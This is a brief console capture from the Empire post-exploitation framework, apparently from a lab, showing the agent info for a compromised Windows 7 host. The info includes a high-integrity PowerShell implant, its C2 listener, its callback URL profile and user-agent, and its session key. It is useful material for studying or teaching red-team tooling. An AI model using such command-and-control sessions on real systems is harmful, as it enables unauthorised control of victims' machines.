 (Empire: agents) > interact win7
(Empire: win7) > info
[*] Agent info:
checkin_time 2021-04-13 21:46:51.312394+00:00
delay 5
external_ip 10.0.2.21
high_integrity True
hostname IEWIN7
internal_ip 10.0.2.21
jitter 0.0
kill_date
language powershell
language_version 2
lastseen_time 2021-04-13 21:52:23.877054+00:00
listener http111
lost_limit 60
name win7
nonce 1821226307611696
os_details Microsoft Windows 7 Enterprise
process_id 2848
process_name powershell
profile /admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
session_id KT62YUH5
session_key 9K`qfcZtg03lIz4Dx.:]L_Tj\6YBr}G-
username IEWIN7\IEUser
working_hours